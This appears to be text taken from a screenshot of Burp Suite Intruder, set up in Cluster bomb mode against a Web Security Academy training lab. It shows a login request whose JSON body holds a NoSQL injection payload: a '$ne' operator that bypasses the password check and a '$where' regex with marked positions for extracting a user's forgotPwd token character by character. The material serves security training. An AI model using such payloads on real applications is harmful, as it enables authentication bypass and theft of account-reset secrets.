 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a83003804fa86c48130073c00c100f8.web-security-academy.net Update Host header
1 POST /login HTTP/2
2 Host: 0a83003804fa86c48130073c00c100f8.web-security-academy.net
3 Cookie:
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a83003804fa86c48130073c00c100f8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a83003804fa86c48130073c00c100f8.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {"username":"carlos","password":{"$ne":""},
20 "$where":"this.forgotPwd.match('^.{§0§}§a§.*$')"}
公众号 · 七芒星实验室